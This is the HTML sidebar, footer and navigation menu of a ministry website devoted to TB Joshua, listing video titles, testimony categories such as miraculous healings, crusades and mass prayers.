		<aside id="media_video-3" class="   widget widget_media_video"><style>#media_video-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-17930-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=hzLMeZ_3lPk&#038;_=2"/><a href="https://www.youtube.com/watch?v=hzLMeZ_3lPk">https://www.youtube.com/watch?v=hzLMeZ_3lPk</a></video></div></div></aside><aside id="popular_posts_id-59" class="   widget widget-popular-post"><style>#popular_posts_id-59 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>Top 5 Videos<i class="ct-sub-w-title">Popular</i></span></h2><div class="widget-popular-post-content ">
				<div class="cactus-listing-wrap">
					<div class="cactus-listing-config style-3 style-widget-popular-post">
						<div class="cactus-sub-wrap"><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
